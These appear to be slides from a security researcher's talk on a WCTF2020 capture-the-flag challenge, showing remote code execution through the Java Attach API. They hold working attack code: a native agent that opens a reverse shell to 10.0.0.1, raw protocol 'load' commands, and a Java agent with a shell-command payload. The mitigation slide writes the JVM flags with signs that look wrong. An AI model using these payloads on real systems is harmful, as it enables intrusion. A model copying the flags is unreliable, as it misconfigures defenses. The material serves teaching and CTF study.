# JVMyacni Otake

**Paul Axe**# whoami

@Paul_Axe

- Security Researcher
- More Smoked Leet Chicken CTF team member# Challenge

WCTF2020 SSHlyuxa challenge

(SSH Love You Uttering X-Mas Application)

https://github.com/paul-axe/ctf/tree/master/wctf2020/sshlyuxa# Challenge Architecture

SSH Server

Docker Container

Java Application

Docker Container

Java Application

Shared folder containing unix sockets and public keys# Challenge Vulnerabilities

1. Read any file on the server with the ".pub" extension
2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
3. Write to any unix socket
4. Listen on any unix socket# But we want to get RCE# Challenge Vulnerabilities

1. Read any file on the server with the ".pub" extension
2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
3. Write to any unix socket
4. Listen on any unix socket# Challenge Vulnerabilities

1. Read any file on the server with the ".pub" extension
2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
3. Write to any unix socket
4. Listen on any unix socket (or create any file with any filename on filesystem)# Challenge Vulnerabilities

1. Read any file on the server with the ".pub" extension
2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
3. Write to any unix socket
4. Listen on any unix socket (or create any file with any filename on filesystem)
5. Due to we are in SSH we can send SIGQUIT signal to a process (Ctrl-\)# Challenge Vulnerabilities

1. Read any file on the server with the ".pub" extension
2. Write any data to any file with the ".pub" extension (content is limited to 512 bytes)
3. Write to any unix socket
4. Listen on any unix socket (or create any file with any filename on filesystem)
5. Due to we are in SSH we can send SIGQUIT signal to a process (Ctrl-\)# Java Attach API# Java Attach API

The Attach API is a Sun Microsystems extension that provides a mechanism to attach to a Java™ virtual machine. A tool written in the Java Language, uses this API to attach to a target virtual machine and load its tool agent into that virtual machine.

https://docs.oracle.com/javase/7/docs/technotes/guides/attach/index.html# Java Attach API Protocol

1. Create .attach_pid$(pid) in process working dir
2. Send SIGQUIT to a process
3. The process will create a unix socket in /tmp/.java_pid$(pid)
4. Now we can send arbitrary commands to that unix socket# Java Attach API Protocol

- ❓ Create .attach_pid$(pid) in process working dir
- ✅ Send SIGQUIT to a process
- ❓ Process will create a unix socket in /tmp/.java_pid$(pid)
- ✅ Now we can send arbitrary commands to that unix socket# SIGQUIT

```
>>> ^\2021-06-10 18:27:55
Full thread dump OpenJDK 64-Bit Server VM (25.292-b10 mixed mode):

"Service Thread" #9 daemon prio=9 os_prio=0 tid=0x00007f51c8220800 nid=0x3fa0b runnable [0x0000000000000000]
   java.lang.Thread.State: RUNNABLE

"C1 CompilerThread3" #8 daemon prio=9 os_prio=0 tid=0x00007f51c8213000 nid=0x3fa0a waiting on condition [0x0000000000000000]
   java.lang.Thread.State: RUNNABLE

"C2 CompilerThread2" #7 daemon prio=9 os_prio=0 tid=0x00007f51c8211000 nid=0x3fa09 waiting on condition [0x0000000000000000]
   java.lang.Thread.State: RUNNABLE

"C2 CompilerThread1" #6 daemon prio=9 os_prio=0 tid=0x00007f51c820f000 nid=0x3fa08 waiting on condition [0x0000000000000000]
   java.lang.Thread.State: RUNNABLE

"C2 CompilerThread0" #5 daemon prio=9 os_prio=0 tid=0x00007f51c820c800 nid=0x3fa07 waiting on condition [0x0000000000000000]
   java.lang.Thread.State: RUNNABLE

"Signal Dispatcher" #4 daemon prio=9 os_prio=0 tid=0x00007f51c8209800 nid=0x3fa06 waiting on condition [0x0000000000000000]
   java.lang.Thread.State: RUNNABLE

"Finalizer" #3 daemon prio=8 os_prio=0 tid=0x00007f51c81d6800 nid=0x3fa05 in Object.wait() [0x00007f51b38f7000]
   java.lang.Thread.State: WAITING (on object monitor)
        at java.lang.Object.wait(Native Method)
```# Java Attach API Protocol

- ✅ Create .attach_pid$(pid) in process working dir
- ✅ Send SIGQUIT to a process
- ✅ Process will create a unix socket in /tmp/.java_pid$(pid)
- ✅ Now we can send arbitrary commands to that unix socket# Java Attach API Internals

JVM supports the following commands through Java Attach API:

- agentProperties
- datadump
- dumpheap
- load
- properties
- threaddump
- inspectheap
- setflag
- printflag
- jcmd# File-Less Execution# Java Agent

Using Java Attach API we can load agent file from local filesystem:

```
1\x00load\x00${filename}\x00${is_abs}\x00${args}\x00
```# Native thread

```c
// pwn.c
int Agent_OnAttach(void *vm, char *options) {
  while (1) {
    system("bash -i >& /dev/tcp/10.0.0.1/4242 0>&1");
    sleep(1);
  }
}
```# Native thread

Now we can compile the agent using the following command

```
$ gcc -fPIC -shared -o pwn.so pwn.c
```

and load it using the following Java Attach API command:

```
1\x00load\x00./pwn.so\x00true\x00a\x00
```# Native thread

This approach has one limitation - it is very hard to access existing objects in JVM or change the existing bytecode of any function or method.# Java Agent

```java
// Agent.java
import java.lang.instrument.Instrumentation;
import java.lang.Runtime;

public class Agent {
    public static void agentmain(String string, Instrumentation instrumentation)
throws Exception {
        java.lang.Runtime.getRuntime().exec("COMMAND");
    }
}

// META-INF/MANIFEST.MF
Agent-Class: Agent
```# Java Agent

Now we can compile the agent using the following command

```
$ javac Agent.java
$ jar -cfm agent.jar META-INF/MANIFEST.MF Agent.class
```

and load it using the following Java Attach API command:

```
1\x00load\x00instrument\x00false\x00/tmp/agent.jar=sh
-c $@|sh . PAYLOAD\x00
```

https://codewhitesec.blogspot.com/2015/03/sh-or-getting-shell-environment-from.html# Java Agent# Debugging and Instrumentation# Debugging and Instrumentation

JDB is pain when you want to debug or analyze release compiled classes:

- we cannot set a breakpoint in any place we want
- it’s not always possible to get the variable values# Debugging and Instrumentation

Java Attach API can be used to help in that case: we can load agent to a running VM and using Java Instrumentation API we can inject custom JVM operation codes into any method or function and thus implement some kind of debugging protocol.# Debugging and Instrumentation# Mitigation# Mitigation

There are two JVM flags to mitigate this issue:

- Flag -XX:-DisableAttachMechanism disables Java Attach API completely
- Flag -XX:-EnableDynamicAgentLoading disables Java Attach API "load" command# QUESTIONS?

@Paul_Axe